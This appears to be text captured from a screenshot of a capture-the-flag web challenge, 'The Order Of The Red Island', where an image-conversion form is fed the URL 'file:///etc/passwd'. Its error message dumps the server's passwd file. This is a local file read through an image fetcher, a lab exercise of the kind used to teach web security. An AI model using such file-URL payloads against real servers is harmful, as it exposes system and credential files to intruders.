 206.189.126.144:32158/dashboard
Logout
The Order Of The Red Island
The ministry wants all pictures in the island to be significantly red!
file:///etc/passwd
Convert
Unknown error occured while fetching the image file: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:
/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin redis:x:101:101::/var/lib/redis:/usr/sbin/nologin